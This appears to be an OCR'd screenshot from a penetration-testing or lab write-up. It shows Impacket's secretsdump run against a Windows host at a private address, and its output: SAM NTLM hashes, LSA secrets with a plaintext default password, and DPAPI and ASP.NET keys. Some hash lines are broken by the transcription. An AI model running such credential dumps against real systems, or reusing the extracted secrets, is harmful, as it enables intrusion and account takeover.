 管理员: 命令提示符
C:\intranet\tool\inpacket>secretsdump.exe rootkit/administrator@192.168.3.144
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Target system bootKey: 0x4dbebabc63dbe6fb7f8dc644d364f247
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734
fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain
)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ROOTKIT\OVA2013$:aad3b435b51404eeaad3b435b51404ee:
35:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
0000 01 00 00 00 BC 94 BE 2F 16 09 FA 10 D5 3F 34 EB ......./.....?4.
0010 CC 27 5A 25 1B 5A 69 54 D8 6F B1 74 8F 73 08 59 .'Z%.ZiT.o.t.s.Y
0020 08 94 2C D6 58 D2 08 A2 B1 0B 34 2C ..,.X.....4,
DPAPI_SYSTEM:01000000bc94be2f1609fa10d53f34ebcc275a251b5a6954d86fb1748f730859089
42cd658d208a2b10b342c
[*] L$ASP.NETAutoGenKeysV44.0.30319.17929
0000 21 F9 E7 D1 73 40 C6 DE 21 9B 28 53 5D BB 47 8E !...s@..!.(S].G.
0010 A9 5B 4B 13 36 55 C9 20 B5 53 DB 75 9C D5 EE 26 .[K.6U. .S.u...&
0020 5A 89 69 C3 48 F6 72 D7 E3 F5 BB 18 11 44 25 DF Z.i.H.r......D%.
0030 DF FF 22 73 D6 F0 33 BF 54 B1 23 EE 6C D6 CA 84 .."s..3.T.#.l...
0040 81 C2 17 15 34 D0 81 60 7E EE C3 E4 0C B5 63 A1 ....4..`~.....c.
0050 C9 11 2D 6F 63 C1 8A 3C 6C E0 8F 5A E3 8D 1F 2F ..-oc..<l..Z.../
0060 B0 43 18 99 35 67 A2 7A C1 5F 7D 3A 0F 05 66 A4
0070 69 D8 FD 79 6C EA ED 09 5D D7 48 A5 40 52 82 48 i..yl...].H.@R.H